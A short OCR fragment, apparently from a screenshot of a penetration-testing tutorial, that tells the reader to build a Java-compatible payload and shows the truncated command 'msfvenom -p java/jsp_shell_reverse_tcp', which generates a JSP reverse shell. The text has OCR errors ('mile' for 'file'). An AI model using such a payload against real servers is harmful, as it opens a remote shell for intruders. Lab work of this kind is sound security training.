
So now let’s generate a mile through msfvenom which is
compatible with java and for this type :
msfvenom -p java/jsp_shell_reverse_tcp